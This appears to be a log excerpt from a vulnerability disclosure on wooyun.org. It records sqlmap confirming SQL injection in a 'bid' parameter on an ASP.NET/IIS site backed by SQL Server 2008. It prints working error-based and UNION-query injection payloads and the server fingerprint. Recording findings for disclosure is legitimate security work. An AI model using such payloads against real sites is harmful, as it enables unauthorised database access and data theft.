 sqlmap
[21:44:53] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:44:53] [INFO] testing connection to the target URL
[21:44:53] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: bid (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: bid=12 AND 9278=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(120)+C
HAR(106)+CHAR(113)+(SELECT (CASE WHEN (9278=9278) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(118)+CHAR(122)+CHAR(107)+CHAR(113)))&op=brand
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: bid=12 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHA
R(106)+CHAR(120)+CHAR(106)+CHAR(113)+CHAR(101)+CHAR(69)+CHAR(109)+CHAR(104)+CHAR
(119)+CHAR(108)+CHAR(76)+CHAR(78)+CHAR(76)+CHAR(85)+CHAR(113)+CHAR(118)+CHAR(122
)+CHAR(107)+CHAR(113),NULL-- &op=brand
---
[21:44:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org